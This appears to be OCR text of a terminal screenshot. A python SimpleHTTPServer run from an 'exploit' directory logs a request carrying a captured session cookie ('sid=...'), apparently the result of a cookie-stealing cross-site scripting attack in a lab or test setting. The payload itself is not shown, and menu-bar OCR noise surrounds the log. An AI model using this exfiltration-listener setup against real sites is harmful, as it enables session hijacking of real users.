 iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help Sun Jan 10 1:03 PM
Directory listing for /?cookie=m
HD
Not Secure 192.168.223.100/?cookie=mobileView=0;%20sid=s44308e81-a3a8e13924998fdd00ca3dfbabc56dd6
2
Directory listing for /?cookie=mobileView=0; sid=s44308e81-a3a8e13924998fdd00ca3dfbabc56dd6
iTerm Zsh Shell ⌥⌘1
→ exploit python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.223.100 - - [10/Jan/2021 13:03:24] "GET /?cookie=mobileView=0;%20sid=s44308e81-a3a8e13924998fdd00ca3dfbabc56dd6 HTT
P/1.1" 200 -
192.168.223.100 - - [10/Jan/2021 13:03:24] code 404, message File not found
192.168.223.100 - - [10/Jan/2021 13:03:24] "GET /robots.txt HTTP/1.1" 404 -
192.168.223.100 - - [10/Jan/2021 13:03:24] code 404, message File not found
192.168.223.100 - - [10/Jan/2021 13:03:24] "GET /favicon.ico HTTP/1.1" 404 -
X W HEX PC IJ P Ai Pr